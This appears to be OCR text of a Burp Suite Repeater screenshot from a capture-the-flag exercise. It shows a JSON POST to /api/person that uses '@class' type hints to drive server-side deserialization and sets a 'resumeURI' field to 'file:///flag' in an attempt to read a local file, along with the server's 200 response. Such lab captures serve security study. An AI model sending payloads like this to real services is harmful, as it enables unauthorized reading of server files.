 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http:/
请求
美化 Raw Hex \n
1 POST /api/person HTTP/1.1
2 Host : 43.129.244.231:33574
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie : PHPSESSID =1a06d79937190c5d35e6697cd26153cb
9 Upgrade-Insecure-Requests : 1
10 Priority : u=0, i
11 Content-Type : application/json
12 Content-Length : 240
13
14 {
"@class" :"com.serialies.serialies.Person" ,
"address" :{
15 "@class" :"com.serialies.serialies.Address" ,
16 "street" :"test" ,
"city" :"test" ,
"state" :"test" ,
"zipCode" :"test"
},
"job" :{
"@class" :"com.serialies.serialies.Job" ,
"resumeURI" :"file:///flag"
}
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type : text/html;charset=UTF-8
3 Content-Length : 69
4 Date : Sun, 29 Jun 2025 11:23:33 GMT
5 Connection : close
6
7 Person has been created with ID: 00794ece-9ff1-4631-ad66-d86ce1e78799